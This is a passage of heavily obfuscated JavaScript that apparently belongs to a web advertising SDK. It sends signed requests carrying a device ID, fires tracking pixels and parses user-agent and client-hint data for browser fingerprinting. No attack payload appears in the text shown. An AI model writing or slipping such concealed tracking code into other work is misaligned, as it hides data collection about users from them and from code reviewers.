_0x7beb85()['w'](function(_0x4c0939){var _0x21720b=a0_0x4484;for(;;)switch(_0x4c0939['n']){case 0x1a+0x5*0x65+-0x1*0x213:_0x566241=_0x2bdc11[_0x21720b('0x314','tAr1')+_0x21720b('0x784','hL7Y')+'gnature'](_0xb7f55f),(_0x405d19=getDeviceId())&&'null'!==_0x405d19||window[_0x21720b('0x9c2','VbsY')][_0x21720b('0x569','$Ljj')+'nt'](_0x21720b('0x951','#arN')+_0x21720b('0x99','B*s9'),{'deviceId':_0x405d19,'data':JSON[_0x21720b('0x9b6','KJyg')+'y'](_0xb7f55f)}),_0x110cc7=Math[_0x21720b('0x24f','zDX]')](Date[_0x21720b('0xabb','7TAB')]()/(0xca8*-0x1+-0x25bc+0x364c)),(_0x23ef8d=new XMLHttpRequest())[_0x21720b('0x262','hL7Y')](_0x21720b('0x39','#X%l'),_0xecd380,_0x4cbe84),_0x23ef8d[_0x21720b('0x237','KxHo')+_0x21720b('0x271','6$sS')](_0x21720b('0x6c8','KJyg')+_0x21720b('0x2b1','kGSf'),_0x1b3e6b),_0x23ef8d[_0x21720b('0xaa9','D9L@')+_0x21720b('0x8e8','YB#[')]('FF-ID',_0x405d19),_0x23ef8d[_0x21720b('0x555','#ET*')+_0x21720b('0x39f','GkGw')](_0x21720b('0xaff','gqLo')+_0x21720b('0x74f','4S))'),_0x110cc7),_0x23ef8d[_0x21720b('0x925','#X%l')+_0x21720b('0x788','7TAB')](_0x21720b('0x764','SVna')+_0x21720b('0xaea','FEF%'),_0x566241),_0x23ef8d[_0x21720b('0x4e2','FEF%')+'tatechan'+'ge']=function(){var _0x45e125=_0x21720b;if(0x25*0x3a+-0x7*0x1db+-0xa9*-0x7===_0x23ef8d[_0x45e125('0x9a','J^Jm')+'te']){if(-0x1daf+-0x457+-0xc6*-0x2d<=_0x23ef8d['status']&&_0x23ef8d['status']<-0x1110+0x1b98+-0x95c*0x1){var _0x12ca82=_0x23ef8d[_0x45e125('0x99f','X0@w')+_0x45e125('0x84a',')**j')+'r'](_0x45e125('0x95e','J))A')+_0x45e125('0xa41','B*s9'))||'';try{_0x12ca82['includes'](_0x518453[_0x45e125('0x160','B*s9')])?_0x4f9326(JSON[_0x45e125('0x1fa','Kjj3')](_0x23ef8d[_0x45e125('0x4b8','#X%l')+_0x45e125('0x71a','4S))')])):_0x12ca82[_0x45e125('0x34','J^Jm')](_0x518453[_0x45e125('0xab9','Us%%')])?_0x4f9326(_0x23ef8d[_0x45e125('0x368','NlZ7')+_0x45e125('0x6c4','zrUn')]):_0x4f9326(_0x23ef8d[_0x45e125('0x8cf','[CPF')]);}catch(_0xa81fa5){window[_0x45e125('0x884','#Y*k')][_0x45e125('0xf2','u]Ai')+'nt'](_0x45e125('0x66','B*s9'),_0x45e125('0x648','7TAB')+'10',{'url':encodeURIComponent(_0xecd380),'reqId':_0xb7f55f['reqId']}),_0x37fc5c(_0x3d2a7f[_0x45e125('0x4d5','FEF%')+_0x45e125('0x7ea','GrUE')]);}}else _0x37fc5c(_0x3d2a7f[_0x45e125('0x118','KJyg')+'RK']);}},_0x23ef8d[_0x21720b('0x96b','3]o#')]=function(){var _0x3b385a=_0x21720b;_0x37fc5c(_0x3d2a7f[_0x3b385a('0x96c','D9L@')+'RK']);},_0x405d19=_0x21720b('0x4df','3saQ')===_0x21190f(_0xb7f55f)&&_0x1b3e6b[_0x21720b('0x194','u]Ai')](_0x518453[_0x21720b('0x57f','#X%l')])?JSON[_0x21720b('0x568','SVna')+'y'](_0xb7f55f):_0xb7f55f,_0x23ef8d['send'](_0x405d19);case-0x1d6f+-0x3*-0x42f+-0x189*-0xb:return _0x4c0939['a'](0x1d*-0x75+-0x5be+0x1301);}},_0x2b6b81);});var _0x4aaa95,_0x3950f2=function(){var _0x1c0d87=this,_0x324bf8=arguments;return new Promise(function(_0x59cfe0,_0x14f9c8){var _0x12a5a6=_0x4aaa95['apply'](_0x1c0d87,_0x324bf8);function _0x2ab4cb(_0x32c24c){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'next',_0x32c24c);}function _0x8564a9(_0x55c7aa){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'throw',_0x55c7aa);}_0x2ab4cb(void(0x21d*-0xa+0xa00+0x72*0x19));});};return function(_0x69e61d,_0x3ca5ee){var _0x286260=a0_0x4484;return _0x3950f2[_0x286260('0x3ff','ox18')](this,arguments);};})());},'get':function(_0x450520,_0x3cf5b1){var _0x44f4a0=this,_0x28960d=!(-0x14d*0xc+-0x131a+-0x3*-0xb93<arguments['length']&&void(0x5*-0x6c9+-0x252b+0x71c*0xa)!==arguments[0x8f3+0x1bfc+-0x22*0x116])||arguments[0x22f5+-0x1438+-0xeba];return new Promise(function(_0x418478,_0x2fab77){var _0x447e5a=a0_0x4484,_0x3867b4=new XMLHttpRequest();_0x450520=_0x44f4a0[_0x447e5a('0x93b','SVna')+'om'](_0x450520,_0x3cf5b1),_0x3867b4['open'](_0x447e5a('0x86b','#UA9'),_0x450520,_0x28960d),_0x3867b4[_0x447e5a('0x685','F*%S')+_0x447e5a('0x91','#arN')](_0x447e5a('0x20','0]FF')+_0x447e5a('0x90c','i$8v'),_0x518453),_0x3867b4[_0x447e5a('0x416','VbsY')+'tatechan'+'ge']=function(){var _0x26686c=_0x447e5a;if(0x13c1+0x1efd+-0x32ba===_0x3867b4[_0x26686c('0xa95','zDX]')+'te']){if(-0x11b1+-0x1ad*-0x1+0x10cc<=_0x3867b4[_0x26686c('0x9e','7TAB')]&&_0x3867b4[_0x26686c('0xacf','X0@w')]<-0x1206+-0x9*0x3f1+0x36ab){var _0x373ef2=_0x3867b4['getRespo'+_0x26686c('0x195','QcjR')+'r'](_0x26686c('0x11f','zDX]')+_0x26686c('0x308','4S))'))||'';try{_0x373ef2[_0x26686c('0xd2','QcjR')](_0x518453['JSON'])?_0x418478(JSON[_0x26686c('0x46c','F*%S')](_0x3867b4[_0x26686c('0x6a6','u]Ai')+_0x26686c('0xa16','0]FF')])):_0x373ef2[_0x26686c('0x288','3saQ')](_0x518453[_0x26686c('0x142','zrUn')])?_0x418478(_0x3867b4[_0x26686c('0x1f4','Us%%')+_0x26686c('0x42c','#arN')]):_0x418478(_0x3867b4['response']);}catch(_0x36cdfb){_0x2fab77(_0x3d2a7f[_0x26686c('0x9f3','QcjR')+_0x26686c('0x9b5','#arN')]);}}else _0x2fab77(_0x3d2a7f[_0x26686c('0x1eb','SVna')+'RK']);}},_0x3867b4[_0x447e5a('0x6ad','4S))')]=function(){var _0x2dbd09=_0x447e5a;_0x2fab77(_0x3d2a7f[_0x2dbd09('0xaf2','Zf*8')+'RK']);},_0x3867b4['send']();});},'generateSHA256Signature':function(_0x3f63f7){var _0x1ef5f1=_0x148f83,_0x23ad9f=Math[_0x1ef5f1('0x5ce','QcjR')](Date[_0x1ef5f1('0x13e','[CPF')]()/(0x6a*-0x16+0xe2a+-0x126)),_0x23ad9f=_0x1ef5f1('0x611','#Y*k')[_0x1ef5f1('0xb1f','kGSf')](_0x23ad9f,'_')[_0x1ef5f1('0xa5e','#UA9')](_0x1ef5f1('0x89e','u]Ai')+_0x1ef5f1('0x606','KxHo')),_0x23ad9f=MD5(_0x23ad9f)[_0x1ef5f1('0x72b','[CPF')+'ase']()[_0x1ef5f1('0x5e0','zDX]')]();return''[_0x1ef5f1('0x4d','XDFd')](0x43d+0x9ca+-0x3*0x360,':')[_0x1ef5f1('0x6d3','gqLo')](_0x23ad9f);},'jsonToFrom':function(_0x42aa16,_0x191bab){var _0x411cc4=_0x148f83;return _0x191bab&&_0x411cc4('0x8f4','GrUE')===_0x21190f(_0x191bab)&&(_0x191bab=Object[_0x411cc4('0x26','0rjz')](_0x191bab)[_0x411cc4('0xb16','0rjz')](function(_0x52c7f9){var _0x40eecf=_0x411cc4,_0x52c7f9=_0x32db03(_0x52c7f9,0x1eb0+0x235d*-0x1+0x1*0x4af),_0x5a5d8e=_0x52c7f9[-0x1db*-0x1+0x5fd*-0x1+-0x1*-0x422],_0x52c7f9=_0x52c7f9[0x1fdd+0x85*-0x45+0x3fd*0x1];return''[_0x40eecf('0x9dc','X0@w')](encodeURIComponent(_0x5a5d8e),'=')[_0x40eecf('0x373','imIU')](encodeURIComponent(_0x52c7f9));})['join']('&'))?''[_0x411cc4('0x658','0]FF')](_0x42aa16,'?')[_0x411cc4('0x93','ox18')](_0x191bab):_0x42aa16;}},window[_0x148f83('0x520','NlZ7')]=_0x33e3a0,window[_0x148f83('0x133','0]FF')+_0x148f83('0x13c','J))A')]=function(_0x40a2ba,_0x44f0f0){var _0x357978=_0x148f83,_0xc06d1e,_0x63d4c4;_0x40a2ba&&_0x357978('0x292','QpP%')==typeof _0x40a2ba?window[_0x357978('0xd9','#UA9')]?fetch(_0x40a2ba,{'method':_0x357978('0x6e2','0]FF'),'keepalive':!(0x1*0x25b1+-0x6e8+-0x3*0xa43),'mode':_0x357978('0x327','QcjR'),'cache':_0x357978('0x15a','hL7Y'),'redirect':_0x357978('0x5ad','zrUn')})[_0x357978('0xaee','zrUn')](function(){var _0x9ccd21=_0x357978;null!=_0x44f0f0&&_0x44f0f0({'code':0xc8,'msg':_0x9ccd21('0x61e','4S))')});})[_0x357978('0xafb','B*s9')](function(_0x13c41e){var _0x29b329=_0x357978,_0x1176d2,_0x3ac6f3;_0x2db4ec(_0x40a2ba,_0x44f0f0,0x1e2d+0x1a79+0x1*-0x38a5,0x193f*0x1+-0x1659+-0x2e5*0x1),null!=(_0x1176d2=window[_0x29b329('0xb19','[CPF')])&&null!=(_0x3ac6f3=_0x1176d2[_0x29b329('0x91c','FEF%')+'nt'])&&_0x3ac6f3[_0x29b329('0x482','3saQ')](_0x1176d2,_0x29b329('0xb12','Us%%')+_0x29b329('0xb22','0rjz')+'or',{'url':_0x40a2ba,'error':String(_0x13c41e)});}):(_0x2db4ec(_0x40a2ba,_0x44f0f0,-0x38*0x22+0x1*0x213b+-0x19ca,0x1422+-0x251e+0x10fd),null!=(_0xc06d1e=window['track'])&&null!=(_0x63d4c4=_0xc06d1e[_0x357978('0x34a','0rjz')+'nt'])&&_0x63d4c4[_0x357978('0x843','Us%%')](_0xc06d1e,_0x357978('0x952','#ET*')+'y_image_'+_0x357978('0x7eb','QcjR'),{'url':_0x40a2ba})):null!=_0x44f0f0&&_0x44f0f0({'code':0x190,'msg':_0x357978('0x842','KxHo')});},window['ErrorCod'+'es']=_0x3d2a7f,window[_0x148f83('0x91f','zrUn')]={'FEED':0x1,'SPLASH':0x2,'REWARD_VIDEO':0x3,'INSERT':0x4,'BANNER':0x5};},function(_0x41cbeb,_0xd906a0,_0x23f8a6){var _0x1163b5=a0_0x4484;_0x23f8a6['r'](_0xd906a0),function(_0xfc9917){var _0x476117=a0_0x4484,_0x2b54fa,_0x55e929,_0x6b68be,_0x2c3731,_0x488e39,_0x567076,_0x3ebbb5,_0x20b6bb,_0x33802c,_0x5e458c,_0x22a59c,_0x3b2ca7,_0x4b8347,_0x5886e0,_0x25628e,_0x4cd307,_0x3a6a2b,_0x4ff4e4,_0x5005fa,_0x1503df,_0x5b3a2f,_0x13609e,_0x13734f,_0x26c632,_0x5cebf9,_0x3fc8b2,_0x485d23,_0x24b501,_0x41183f,_0xf086a6,_0x4a900e,_0x3250c9,_0x4d2137,_0xe7ef10,_0x3b468d,_0x41da1f,_0x450e51,_0x9f30c9,_0x12ec47,_0x25fc59,_0x596667,_0x1cfb90,_0x3eb2f4,_0x2f4480,_0x3a65f2,_0x518232,_0x3114ce,_0x28c76f,_0x12f8e3,_0x301a93,_0x15f77f,_0x5f346c,_0x55a1cc,_0x52171f,_0x398119,_0x147f84,_0x7830f5,_0x218983,_0x443ec8,_0x126629,_0x1c52fa,_0x3bbb40,_0x16c396,_0x2313c8,_0x5e6ae7,_0x28a2d6,_0x505320,_0x2db47c,_0x488776,_0x544223,_0x3f0282,_0x279adb,_0x4d005f,_0x2524d7,_0x116430,_0x375f6a,_0x5ace5e,_0x34c0e3,_0x21b268,_0x5d2930,_0x596393,_0x1afcdd,_0x5bcfe1,_0x47d5c3,_0x20a7b3,_0x44185f,_0x24a217,_0x2a20f2,_0x2435a7,_0x35faba,_0x609197;_0x23f8a6(-0x1046+0x28+-0x2*-0x859),_0x23f8a6(-0x15db*0x1+-0x1*-0xfc1+0x66b),_0x23f8a6(-0xf73+-0xab0+0x1a6b),_0x23f8a6(-0x5d0+0x775+-0x184),_0x23f8a6(0x2575+0x2c2+-0x2818),_0x23f8a6(0x1b3d+-0x998+-0x37d*0x5),_0x23f8a6(-0x2*0x1c5+-0x2cd*-0xd+-0x20aa),_0x23f8a6(-0x241*0x7+0xc*0x21d+-0x959),_0x23f8a6(0x1620+0x1ac9+-0x30d0),_0x23f8a6(0x6*0x94+-0xd1*-0x25+-0x2190),_0x23f8a6(-0x8*-0x498+0x1c2+-0x2672),_0x23f8a6(0x22ce+-0x9e6+-0x8*0x319);function _0x3628bb(_0x26097f){var _0x31fc61=a0_0x4484;return(_0x3628bb=_0x31fc61('0x505','gqLo')==typeof Symbol&&_0x31fc61('0x408',')**j')==typeof Symbol[_0x31fc61('0x99e','J))A')]?function(_0x51dd58){return typeof _0x51dd58;}:function(_0x37159e){var _0x2a8ace=_0x31fc61;return _0x37159e&&_0x2a8ace('0x4af','D9L@')==typeof Symbol&&_0x37159e[_0x2a8ace('0x5b9','7TAB')+'tor']===Symbol&&_0x37159e!==Symbol[_0x2a8ace('0x950','Kjj3')+'e']?_0x2a8ace('0x492','F*%S'):typeof _0x37159e;})(_0x26097f);}function _0x12c31d(_0x34f983){var _0x517e97=a0_0x4484;for(var _0x1c60e4={},_0x394021=0x3*-0x1c3+-0x1d*0xf3+0x20d0;_0x394021<_0x34f983[_0x517e97('0x483','3saQ')];_0x394021++)_0x1c60e4[_0x34f983[_0x394021][_0x517e97('0x43f','#ET*')+_0x517e97('0x432','GkGw')]()]=_0x34f983[_0x394021];return _0x1c60e4;}function _0xb9c48(_0x374467,_0x3d4547){var _0x1cfc5f=a0_0x4484;if(_0x374467=_0x374467||{},_0x34c0e3[_0x1cfc5f('0x60f','GkGw')](this,_0x3a65f2),_0x3d4547)_0x34c0e3['call'](this,[[_0xf086a6,_0x116430(_0x374467[_0x41da1f])],[_0x3250c9,_0x116430(_0x374467[_0x450e51])],[_0x5cebf9,/\?1/[_0x1cfc5f('0x4b3','3saQ')](_0x374467[_0x596667])],[_0x13734f,_0x5d2930(_0x374467[_0x1cfb90])],[_0x4d2137,_0x5d2930(_0x374467[_0x3eb2f4])],[_0xe7ef10,_0x5d2930(_0x374467[_0x2f4480])],[_0x5b3a2f,_0x5d2930(_0x374467[_0x9f30c9])],[_0x4a900e,_0x116430(_0x374467[_0x25fc59])],[_0x3b468d,_0x5d2930(_0x374467[_0x12ec47])]]);else for(var _0x1d9808 in _0x374467)this[_0x1cfc5f('0x7e2','3]o#')+_0x1cfc5f('0xabd','GrUE')](_0x1d9808)&&_0x3628bb(_0x374467[_0x1d9808])!==_0x20b6bb&&(this[_0x1d9808]=_0x374467[_0x1d9808]);}function _0x4438ea(_0x3b8093,_0x3e6563,_0x4ffc30,_0x504252){var _0x163894=a0_0x4484;return this[_0x163894('0xa51','3]o#')]=function(_0x52f8d9){var _0x30b99a=_0x163894;return _0x52f8d9?this[_0x30b99a('0xaca','4S))')]['hasOwnPr'+'operty'](_0x52f8d9)?this[_0x30b99a('0x359','hL7Y')][_0x52f8d9]:_0x55e929:this['data'];},this['set']=function(_0x221a53,_0x1a6581){var _0x1bb3e4=_0x163894;return this[_0x1bb3e4('0x89c','RtVB')][_0x221a53]=_0x1a6581,this;},this['setCH']=function(_0x56d8ba){return this['uaCH']=_0x56d8ba,this;},this[_0x163894('0x5ca','#arN')+'ature']=function(){var _0x4e0023=_0x163894;if(_0x544223&&_0x544223[_0x4e0023('0x4ac','Kjj3')+'t']==this['ua'])switch(this[_0x4e0023('0xaa8','#ET*')]){case _0x22a59c:_0x544223[_0x4e0023('0x4a0','KxHo')]&&_0x3628bb(_0x544223[_0x4e0023('0x7f1','QcjR')][_0x4e0023('0x8e2','RtVB')])==_0x3ebbb5&&this[_0x4e0023('0x4ae','zrUn')](_0x3a6a2b,'Brave');break;case _0x4b8347:!this[_0x4e0023('0x8bf','Qdzg')](_0x4ff4e4)&&_0x3f0282&&_0x3f0282[_0x5cebf9]&&this[_0x4e0023('0x9d4','3saQ')](_0x4ff4e4,_0x5cebf9),'Macintos'+'h'==this[_0x4e0023('0x357','7TAB')](_0x13734f)&&_0x544223&&_0x3628bb(_0x544223[_0x4e0023('0x43b',')**j')+'ne'])!==_0x20b6bb&&_0x544223[_0x4e0023('0x582','tAr1')+_0x4e0023('0x707','X0@w')]&&-0x3*0x7c3+0x6de+0x106d*0x1<_0x544223[_0x4e0023('0x17d','gvfn')+_0x4e0023('0x790','0rjz')]&&this[_0x4e0023('0x9d4','3saQ')](_0x13734f,'iPad')[_0x4e0023('0x318','J^Jm')](_0x4ff4e4,_0x3fc8b2);break;case _0x25628e:!this['get'](_0x3a6a2b)&&_0x3f0282&&_0x3f0282[_0x4d2137]&&this[_0x4e0023('0x1bd','[CPF')](_0x3a6a2b,_0x3f0282[_0x4d2137]);break;case _0x4cd307:var _0x5d14cd=this[_0x4e0023('0x502','gqLo')],_0x36b646=function(_0x1f5523){var _0xa47bba=_0x4e0023;return _0x5d14cd[_0x1f5523][_0xa47bba('0xec','GkGw')]()[_0xa47bba('0x904','YB#[')+_0xa47bba('0x5d9','gvfn')]()[_0xa47bba('0x7f4','GrUE')]();};this[_0x4e0023('0xa0e','i$8v')](_0x22a59c,_0x36b646(_0x22a59c))['set'](_0x3b2ca7,_0x36b646(_0x3b2ca7))[_0x4e0023('0x6f3','#ET*')](_0x4b8347,_0x36b646(_0x4b8347))[_0x4e0023('0x525','0]FF')](_0x5886e0,_0x36b646(_0x5886e0))[_0x4e0023('0x1b3','KxHo')](_0x25628e,_0x36b646(_0x25628e));}return this;},this['parseUA']=function(){var _0x4790ce=_0x163894;return this[_0x4790ce('0x9b0','0rjz')]!=_0x4cd307&&_0x1afcdd['call'](this['data'],this['ua'],this['rgxMap']),this[_0x4790ce('0x48c','ox18')]==_0x22a59c&&this[_0x4790ce('0x53','VQzq')](_0x13609e,_0x5ace5e(this[_0x4790ce('0x451','tAr1')](_0x1503df))),this;},this[_0x163894('0xa97',')**j')]=function(){var _0x56ada2=_0x163894,_0x3c606d,_0x551dd6=this[_0x56ada2('0xac8','F*%S')],_0x103759=this[_0x56ada2('0x572','u]Ai')];switch(this[_0x56ada2('0xb13','$Ljj')]){case _0x22a59c:case _0x5886e0:var _0x12d368,_0x21f3fc=_0x551dd6[_0x3250c9]||_0x551dd6[_0xf086a6];if(_0x21f3fc)for(var _0x1fd93e in _0x21f3fc){var _0x54e4f2=_0x21f3fc[_0x1fd93e][_0x56ada2('0x16f','X0@w')]||_0x21f3fc[_0x1fd93e],_0x1fd93e=_0x21f3fc[_0x1fd93e][_0x56ada2('0x7ab','SVna')];this[_0x56ada2('0x792','i$8v')]==_0x22a59c&&!/not.a.brand/i['test'](_0x54e4f2)&&(!_0x12d368||/Chrom/[_0x56ada2('0x51a','GkGw')](_0x12d368)&&_0x54e4f2!=_0x126629||_0x12d368==_0x3bbb40&&/WebView2/[_0x56ada2('0x6a0','#X%l')](_0x54e4f2))&&(_0x54e4f2=_0x5bcfe1(_0x54e4f2,_0x44185f),(_0x12d368=this[_0x56ada2('0x346','ox18')](_0x3a6a2b))&&!/Chrom/[_0x56ada2('0x93d','Us%%')](_0x12d368)&&/Chrom/['test'](_0x54e4f2)||this['set'](_0x3a6a2b,_0x54e4f2)[_0x56ada2('0x5fc','Qdzg')](_0x1503df,_0x1fd93e)[_0x56ada2('0x43a','#UA9')](_0x13609e,_0x5ace5e(_0x1fd93e)),_0x12d368=_0x54e4f2),this[_0x56ada2('0x341','KxHo')]==_0x5886e0&&_0x54e4f2==_0x126629&&this['set'](_0x1503df,_0x1fd93e);}break;case _0x3b2ca7:var _0x1d6e45=_0x551dd6[_0x5b3a2f];_0x1d6e45&&('64'==_0x551dd6[_0x3b468d]&&(_0x1d6e45+='64'),_0x1afcdd[_0x56ada2('0x60f','GkGw')](this[_0x56ada2('0x45a','FEF%')],_0x1d6e45+';',_0x103759));break;case _0x4b8347:if(_0x551dd6[_0x5cebf9]&&this[_0x56ada2('0x1ec','QpP%')](_0x4ff4e4,_0x5cebf9),_0x551dd6[_0x13734f]&&(this[_0x56ada2('0x44e','QcjR')](_0x13734f,_0x551dd6[_0x13734f]),this[_0x56ada2('0x7e3','zDX]')](_0x4ff4e4)&&this[_0x56ada2('0xa1e','[CPF')](_0x5005fa)||(_0x1afcdd[_0x56ada2('0x463','D9L@')](_0x1d6e45={},_0x56ada2('0x4d6','J))A')+'\x20'+_0x551dd6[_0x13734f]+')',_0x103759),!this[_0x56ada2('0x22','i$8v')](_0x4ff4e4)&&_0x1d6e45[_0x56ada2('0x2f4','J))A')]&&this['set'](_0x4ff4e4,_0x1d6e45[_0x56ada2('0x52e','ox18')]),!this['get'](_0x5005fa)&&_0x1d6e45[_0x56ada2('0xad1','ox18')]&&this[_0x56ada2('0x14f','NlZ7')](_0x5005fa,_0x1d6e45[_0x56ada2('0x14e','NlZ7')]))),_0x551dd6[_0x4a900e]){if(_0x56ada2('0xad7','Us%%')!=typeof _0x551dd6[_0x4a900e])for(var _0x22e952=0x1313*0x1+0xdf1*-0x1+-0x9*0x92;!_0x3c606d&&_0x22e952<_0x551dd6[_0x4a900e][_0x56ada2('0x4de','VbsY')];)_0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e][_0x22e952++],_0x20a7b3);else _0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e],_0x20a7b3);this['set'](_0x4ff4e4,_0x3c606d);}break;case _0x25628e:var _0x4fb23d,_0x1d6e45=_0x551dd6[_0x4d2137];_0x1d6e45&&(_0x4fb23d=_0x551dd6[_0xe7ef10],_0x1d6e45==_0x2db47c&&(_0x4fb23d=0x5ec+0x370+0x94f*-0x1<=parseInt(_0x5ace5e(_0x4fb23d),-0x8*0xa+-0xc*-0x1af+-0x1*0x13da)?'11':'10'),this['set'](_0x3a6a2b,_0x1d6e45)[_0x56ada2('0x525','0]FF')](_0x1503df,_0x4fb23d)),this[_0x56ada2('0x80','kGSf')](_0x3a6a2b)==_0x2db47c&&_0x56ada2('0x39e','GkGw')==_0x551dd6[_0x13734f]&&this['set'](_0x3a6a2b,_0x56ada2('0x3b9','kGSf'))['set'](_0x1503df,_0x55e929);break;case _0x4cd307:var _0x520d33=this[_0x56ada2('0x9c7','QcjR')],_0x1d6e45=function(_0x20dd71){var _0x3ee159=_0x56ada2;return _0x520d33[_0x20dd71][_0x3ee159('0x997','i$8v')]()[_0x3ee159('0x473','[CPF')](_0x551dd6)[_0x3ee159('0x20f','YB#[')]()[_0x3ee159('0x930','VQzq')]();};this[_0x56ada2('0xa9e','SVna')](_0x22a59c,_0x1d6e45(_0x22a59c))[_0x56ada2('0x241','3]o#')](_0x3b2ca7,_0x1d6e45(_0x3b2ca7))[_0x56ada2('0x5fc','Qdzg')](_0x4b8347,_0x1d6e45(_0x4b8347))['set'](_0x5886e0,_0x1d6e45(_0x5886e0))['set'](_0x25628e,_0x1d6e45(_0x25628e));}return this;},_0x34c0e3[_0x163894('0xb00','KxHo')](this,[['itemType',_0x3b8093],['ua',_0x3e6563],['uaCH',_0x504252],[_0x163894('0xb3a','Zf*8'),_0x4ffc30],[_0x163894('0x154','YB#['),_0x2435a7(this,_0x3b8093)]]),this;}function _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3){var _0x5c4f23=a0_0x4484,_0x599df6,_0x5066fa,_0x38f0dd,_0x3d76b3,_0x57ca28;return _0x3628bb(_0x521260)===_0x33802c?(_0x14b213=_0x4d005f(_0x521260,!(-0x297+-0x1*-0xb89+0x1ca*-0x5))?(_0x3628bb(_0x14b213)===_0x33802c&&(_0x2d2ad3=_0x14b213),_0x521260):(_0x2d2ad3=_0x521260,_0x55e929),_0x521260=_0x55e929):_0x3628bb(_0x521260)!==_0x5e458c||_0x4d005f(_0x14b213,!(-0x37*-0x34+0x2e*0x43+0x2*-0xb9b))||(_0x2d2ad3=_0x14b213,_0x14b213=_0x55e929),_0x2d2ad3&&_0x3628bb(_0x2d2ad3['append'])===_0x3ebbb5&&(_0x599df6={},_0x2d2ad3['forEach'](function(_0x48a76d,_0x51e97d){_0x599df6[_0x51e97d]=_0x48a76d;}),_0x2d2ad3=_0x599df6),this instanceof _0x487d5b?(_0x5066fa=_0x3628bb(_0x521260)===_0x5e458c?_0x521260:_0x2d2ad3&&_0x2d2ad3[_0x2c3731]?_0x2d2ad3[_0x2c3731]:_0x544223&&_0x544223[_0x5c4f23('0x896','ox18')+'t']?_0x544223[_0x5c4f23('0x58e','Us%%')+'t']:_0x488e39,_0x38f0dd=new _0xb9c48(_0x2d2ad3,!(-0x22b6+-0x291+0x2547)),_0x3d76b3=_0x14b213?((_0x2ec42d,_0x533af5)=>{var _0x465afe=_0x5c4f23,_0x202bfa,_0x5c8b81={},_0x259676=_0x533af5;if(!_0x4d005f(_0x533af5))for(var _0x2661fa in(_0x259676={},_0x533af5))for(var _0x34f82a in _0x533af5[_0x2661fa])_0x259676[_0x34f82a]=_0x533af5[_0x2661fa][_0x34f82a][_0x465afe('0x66c','KxHo')](_0x259676[_0x34f82a]||[]);for(_0x202bfa in _0x2ec42d)_0x5c8b81[_0x202bfa]=_0x259676[_0x202bfa]&&_0x259676[_0x202bfa][_0x465afe('0x4de','VbsY')]%(-0x1649+0x1d*-0x1b+0x195a)==-0x1*-0xb0b+0x13ce+-0x1ed9?_0x259676[_0x202bfa][_0x465afe('0x40b','zDX]')](_0x2ec42d[_0x202bfa]):_0x2ec42d[_0x202bfa];return _0x5c8b81;})(_0x24a217,_0x14b213):_0x24a217,_0x34c0e3['call'](this,[[_0x5c4f23('0x67e','F*%S')+'er',(_0x57ca28=function(_0x1c92e9){return _0x1c92e9==_0x4cd307?function(){var _0x33dcbc=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3,_0x38f0dd)[_0x33dcbc('0x796','B*s9')]('ua',_0x5066fa)[_0x33dcbc('0xb8','hL7Y')](_0x22a59c,this[_0x33dcbc('0x9d2','zrUn')+'er']())[_0x33dcbc('0x30d','D9L@')](_0x3b2ca7,this['getCPU']())[_0x33dcbc('0x1ec','QpP%')](_0x4b8347,this[_0x33dcbc('0x725','QcjR')+'e']())['set'](_0x5886e0,this[_0x33dcbc('0xa8f','zrUn')+'e']())['set'](_0x25628e,this['getOS']())[_0x33dcbc('0x66f','D9L@')]();}:function(){var _0x500d31=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3[_0x1c92e9],_0x38f0dd)['parseUA']()[_0x500d31('0x179','u]Ai')]();};})(_0x22a59c)],[_0x5c4f23('0xc0','B*s9'),_0x57ca28(_0x3b2ca7)],[_0x5c4f23('0x70a','YB#[')+'e',_0x57ca28(_0x4b8347)],[_0x5c4f23('0xbb','KJyg')+'e',_0x57ca28(_0x5886e0)],['getOS',_0x57ca28(_0x25628e)],['getResul'+'t',_0x57ca28(_0x4cd307)],[_0x5c4f23('0x35','zrUn'),function(){return _0x5066fa;}],[_0x5c4f23('0x583','B*s9'),function(_0x2f33ac){var _0x2c4adf=_0x5c4f23;return _0x2524d7(_0x2f33ac)&&(_0x5066fa=_0x2f33ac[_0x2c4adf('0x456','6$sS')]>_0x6b68be?_0x596393(_0x2f33ac,_0x6b68be):_0x2f33ac),this;}]])[_0x5c4f23('0x64a','3]o#')](_0x5066fa),this):new _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3)[_0x5c4f23('0x50d','VQzq')+'t']();}_0x2b54fa='object'===(_0x476117('0xb2','X0@w')+'d'==typeof window?'undefine'+'d':_0x3628bb(window))?window:void(-0x4d7+0x2027+-0x1b50),_0x6b68be=-0x3fd+0x3*0x54b+-0x9f0,_0x2c3731=_0x476117('0x96','KxHo')+'nt',_0x488e39='',_0x567076='?',_0x3ebbb5=_0x476117('0x162','6$sS'),_0x20b6bb=_0x476117('0x5f7','XDFd')+'d',_0x33802c=_0x476117('0xa1d','J))A'),_0x5e458c=_0x476117('0x3ae','zDX]'),_0x22a59c=_0x476117('0xed','7TAB'),_0x3b2ca7='cpu',_0x4b8347=_0x476117('0x533','#UA9'),_0x5886e0='engine',_0x25628e='os',_0x4cd307=_0x476117('0xa1','J^Jm'),_0x3a6a2b=_0x476117('0x37f','u]Ai'),_0x4ff4e4=_0x476117('0xbc','Qdzg'),_0x5005fa=_0x476117('0x1ed','F*%S'),_0x1503df='version',_0x13609e=_0x476117('0x686','#UA9'),_0x26c632='console',_0x3fc8b2=_0x476117('0x326','3saQ'),_0x485d23='smarttv',_0x24b501=_0x476117('0x57c','ox18'),_0x41183f=_0x476117('0x8f0','J))A'),_0x47d5c3=_0x476117('0x8d1','gqLo'),_0x450e51=(_0x41da1f='sec-ch-u'+'a')+(_0x476117('0x2da','#X%l')+_0x476117('0x2c2','i$8v')+'st'),_0x9f30c9=_0x41da1f+'-arch',_0x12ec47=_0x41da1f+'-'+(_0x3b468d=_0x476117('0x924','gqLo')),_0x25fc59=_0x41da1f+(_0x476117('0x4b2','3]o#')+_0x476117('0xb31','tAr1')),_0x596667=_0x41da1f+'-'+(_0x5cebf9=_0x476117('0x336','J))A')),_0x1cfb90=_0x41da1f+'-'+(_0x13734f=_0x476117('0x5de','KxHo')),_0x2f4480=(_0x3e